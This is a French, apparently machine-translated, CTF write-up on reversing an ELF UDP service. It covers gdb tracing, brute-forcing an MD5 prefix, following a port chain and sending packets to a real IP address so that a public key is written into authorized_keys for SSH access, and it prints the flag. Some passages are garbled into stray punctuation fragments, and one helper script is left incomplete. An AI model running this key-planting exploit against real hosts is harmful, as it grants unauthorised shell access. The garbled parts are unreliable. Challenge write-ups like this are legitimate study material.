95b401: c7 04 25 2b b4 95 00 mov DWORD PTR ds:0x95b42b,0x34be74 95b408: 74 be 34 00 95b40c: 66 c7 04 25 01 b4 95 mov WORD PTR ds:0x95b401,0x13eb 95b413: 00 eb 13 95b416: 4c 0f 44 da cmove r11,rdx 95b41a: 48 d1 ea shr rdx,1 95b41d: 48 0f 44 ca cmove rcx,rdx 95b421: 49 89 d3 mov r11,rdx 95b424: 48 89 ca mov rdx,rcx 95b427: 4c 89 da mov rdx,r11 95b42a: e9 8d ad e7 00 jmp 17d61bc
- , .
Sur la base des résultats de l'inverse, une hypothèse a été faite qu'il existe une implémentation du comptage selon l'algorithme MD5. Le tableau nécessaire au calcul n'est pas implémenté séparément, mais est lu directement dans le code en blocs. Le code contient des caractères avec les noms MD5_Init , MD5_Update et MD5_final .En général, en utilisant les capacités du désassembleur bien connu et de ses scripts API, il a été possible de déterminer statiquement la progression du programme. Mais la licence du désassembleur coûte cher, la version d'essai est triste, il est difficile de l'obtenir, et j'ai réussi avec les utilitaires gratuits, et ce chemin est plus long. Par conséquent, la dynamique et plus l'opportunité est.J'ai téléchargé le fichier ELF sur la machine virtuelle. Création du répertoire «/home/task/.ssh/» juste au cas où.Au démarrage, vous devez spécifier le port. Étant donné que nous ne contrôlons pas le lancement côté serveur, je pensais que ce paramètre était factice. Le vrai port devrait en être un. Netstat a montré le port ouvert 5432 (UDP).
L'envoi d'un paquet de données au port spécifié affiche un message sur leur vérification et certaines données (4 octets) du service:
L'énumération de diverses données sur a révélé la dépendance des résultats vis-à-vis de leur contenu.Ensuite, le débogage à l'aide de gdb. Tout d'abord, je trouve où nous obtenons les données, un point d'arrêt sur recvfrom et backtrace. Nous obtenons l'adresse 0x6ae010 à la fin.Chaîne de transition 6ae00b: e8 d0 2b d5 ff call 400be0 <recvfrom@plt> 6ae010: e9 64 bc ea ff jmp 559c79 <MD5_Update@@Base+0x953fc> 559c79: 89 45 80 mov DWORD PTR [rbp-0x80],eax 559c7c: 83 f8 ff cmp eax,0xffffffff
Dans la chaîne, appelez la fonction à 0x810758 et traitez son résultat.Définissez break sur 0xb01902, envoyez le paquet de données.Code retour (registre Rax)(gdb) b * 0xb01902 Point d'
arrêt 2 à 0xb01902
(gdb) c
En cours.
Vérification du
point d'
arrêt 74657374 00f82488 2, 0x0000000000b01902 dans MD5_Init ()
(gdb) info reg rax
rax rax 0x0 0
Code 0 pour les données invalides. Par conséquent, nous supposons que pour la bonne solution, nous devons renvoyer le code non 0.Au cours de recherches ultérieures, j'ai regardé gdb, qui est passé à la fonction MD5_Update lors de l'envoi du paquet de données (également envoyé «test»).Résultat (gdb) b MD5_Update Breakpoint 3 at 0x4c487d (2 locations) (gdb) c Continuing. Verifying 74657374 Breakpoint 3, 0x00000000004c487d in MD5_Update () (gdb) info reg rsi rsi 0x7fffffffdd90 140737488346512 (gdb) x/20bx $rsi 0x7fffffffdd90: 0x74 0x65 0x73 0x74 0x0a 0xff 0x7f 0x00 0x7fffffffdd98: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x7fffffffdda0: 0x00 0x00 0x00 0x00 (gdb) info reg $rdx rdx 0x200 512
Résultat
MD5 est compté à partir du message que nous avons envoyé, mais la taille des données lues est de 512 octets. Après avoir joué avec les données, j'ai découvert que MD5 est compté à partir des données envoyées avec des zéros remplis jusqu'à 512 octets. Mais vous devez envoyer au moins 8 octets afin de remplacer un nombre de 8 octets stocké sur la pile. Apparemment, une adresse y était stockée. Les 4 octets affichés par le service pour chaque paquet entrant correspondent aux 3 premiers octets de la somme MD5 avec un zéro supplémentaire.Je suis revenu à la fonction 0x810758 et à son code retour 0. La valeur de retour est stockée dans le registre RAX. Pour déterminer le code retour, j'ai défini 2 points d'arrêt à l'adresse de la fonction 0x810758 et à l'adresse après son exécution 0x827326.J'ai envoyé les données, le point à 0x810758 a fonctionné. J'ai lancé le script dans gdb: import gdb with open("flow.log", "w") as fw: while 1: s = gdb.execute("info reg rip", to_string=True) s = s[s.find("0x"):] gdb.execute("ni", to_string=True) address = s.split("\t")[0].strip() fw.write(address + "\r\n") address = int(address, 16) if address == 0x827326: break
J'ai obtenu le fichier flow.log avec toutes les adresses passées lors de l'exécution de la fonction à l'étude. En fait, ce n'était pas si simple, mais finalement j'y suis arrivé.Préparé un fichier « disasm.log » avec du code désassemblé de objdmp pour un type lisible comme « adresse: instruction » sans lignes supplémentaires.J'ai lancé un tel script F_NAME = "disasm.log" F_FLOW = "flow.log" def prepare_code_flow(f_path): with open(f_path, "rb") as fr: data = fr.readlines() data = filter(lambda x: x, data) start_address = long(data[0].split(":")[0], 16) end_address = long(data[-1].split(":")[0], 16) res = [""] * (end_address - start_address + 1) for _d in data: _d = _d.split(":") res[long(_d[0].strip(), 16) - start_address] = "".join(_d[1:]).strip() return start_address, res def parse_instruction(code): mnem = code[:7].strip() ops = code[7:].split(",") return [mnem] + ops def process_instruction(code): parse_data = parse_instruction(code) if parse_data[1] in ["rax", "eax", "al"]: return True return False if __name__ == '__main__':
Le script "va" simplement aux adresses depuis la fin jusqu'au moment où il reçoit le registre RAX dans le premier opérande de l'instruction. Résultat:
0x67c27c mov DWORD PTR [rbp-0x14], 0x0Ici, c'est une valeur nulle. Ensuite, revient à n'importe quelle branche (fichier " flow.log "): 95b6ad: jmp 73d0d1 <MD5_Final@@Base+0xb9e1d> 95b6b2: cmp DWORD PTR [rbp-0x2d4],0x133337 95b6bc: jne 67c270 <MD5_Update@@Base+0x1b79f3>
L'adresse 0x95b6b2 est une comparaison d'une certaine valeur avec 0x133337. Point d'arrêt, regardez [rbp-0x2d4]. Pour ce faire, envoyez le package avec les données "testtest": # echo -n "testtest" > md5.bin # truncate -s 512 md5.bin # md5sum md5.bin e9b9de230bdc85f3e929b0d2495d0323 md5.bin # echo -n "testtest" > /dev/udp/127.0.0.1/5432 (gdb) b *0x95b6b2 Breakpoint 6 at 0x95b6b2 (gdb) c Continuing. Verifying 74657374 00deb9e9 Breakpoint 6, 0x000000000095b6b2 in MD5_Final () (gdb) x/20bx $rbp-0x2d4 0x7fffffffdd7c: 0xe9 0xb9 0xde 0x00 0xe9 0xb9 0xde 0x23 0x7fffffffdd84: 0x0b 0xdc 0x85 0xf3 0xe9 0x29 0xb0 0xd2 0x7fffffffdd8c: 0x49 0x5d 0x03 0x23
Faites correspondre les 3 premiers octets de la somme MD5. La solution se résume à obtenir une somme MD5 avec les 3 premiers octets "\ x37 \ x33 \ x13".Un script simple pour parcourir les nombres à partir de zéro avec le calcul sous forme binaire MD5 jusqu'à la correspondance souhaitée. Données requises pour l'envoi reçu. Nous envoyons des données et recevons un message du service concernant la nomination d'un nouveau port pour la réception des données: New salt 508bd11b Next port 14235 Binding 14235 Waiting for data...3 14235 0
Netstat n'a pas montré ce port, et en fait de nouveaux ports. Mais ps a montré la présence d'un processus enfant terminé (zombies). L'idée est venue que le port s'ouvre pendant un certain temps dans le processus enfant.J'ai envoyé le paquet nécessaire au port 5432 et ensuite au port 14235. Et rien. Le port a cessé de s'ouvrir. En conséquence, j'ai généré d'autres données et, en conséquence, MD5 avec le bon départ. Message à nouveau, mais cette fois avec un port différent. Après le redémarrage du service, le premier MD5 a fonctionné, toujours avec le port 14235. Il y avait une idée que le service se souvenait du MD5 dépensé. Par conséquent, je l'ai testé à chaque redémarrage du service.Résultat Binding 22 Waiting for data...Verifying 1BFFFFFFD1FFFFFF8B50 00133337 New salt 508bd11b Next port 14235 Binding 14235 Waiting for data...Received packet from 127.0.0.1:43614 Data: 3 14235 27 Next port 23038 Binding 23038 Waiting for data...4
Encore un nouveau port. Ici, j'ai commencé à penser que la chaîne de ports pourrait être longue ...En fait, le port suivant (31841) était le dernier. Après un certain temps de travail avec gdb et du code désassemblé et divers tests, j'ai découvert que le fichier «/home/task/.ssh/authorized_keys» est apparu.Découvrir plus avant la cause de l'apparition du fichier est devenu une question de temps, ce qui est également écrit dans ce fichier. En conséquence, les données du paquet envoyé à la suite du premier au dernier port ouvert sont écrites dans le fichier (si elles ne sont pas claires, elles seront visibles dans le script ci-dessous).Nouvelle génération de clés RSA et envoi public.Puis autorisation sur le serveur via SSH, recherchez et obtenez le drapeau.MD5-. , ( ). , 4 ( MD5) int , ( ).
, RSA, . import socket import time import SocketServer import select d = ['\x1b\xd1\x8bP\x00\x00\x00\x00', '\x16\xbc\xf9 \x00\x00\x00\x00', '"\xa5I\x90\x00\x00\x00\x00\x00\x00'] s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM, socket.IPPROTO_UDP) print "Send 1" s.sendto(d[0], ("95.216.185.52", 5432)) time.sleep(0.2) print "Send 2" s.sendto(d[1], ("95.216.185.52", 5432)) time.sleep(0.2) print "Send 3" s.sendto(d[2], ("95.216.185.52", 5432)) time.sleep(0.2) print "Send 4" s.sendto("\x00", ("95.216.185.52", 41357)) time.sleep(0.2) print "Send 5" s.sendto("\x04", ("95.216.185.52", 42381))
Ligne recherchée: indicateur {a1ec3c43cae4250faa302c412c7cc524}En cas de succès, nous obtenons «OK» en réponse.En fait, comme je l'ai écrit, il s'est avéré superflu d'envoyer la première et la deuxième somme MD5. Je pense aussi que tout n'a pas été décidé à partir du nécessaire, il a juste été ramassé.Je ne pensais pas que je recevrais une invitation, près de 40 heures se sont écoulées depuis le début de la mission jusqu'au moment où j'ai envoyé le drapeau. Je vous remercie